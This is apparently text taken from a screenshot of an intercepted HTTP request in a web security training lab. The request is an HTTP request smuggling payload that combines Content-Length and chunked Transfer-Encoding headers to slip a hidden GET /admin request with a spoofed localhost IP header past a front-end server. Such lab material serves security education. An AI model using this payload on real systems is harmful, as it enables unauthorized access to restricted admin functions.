 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a67006a0363d8ee8340798900d40072.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 143
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-abcdef-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1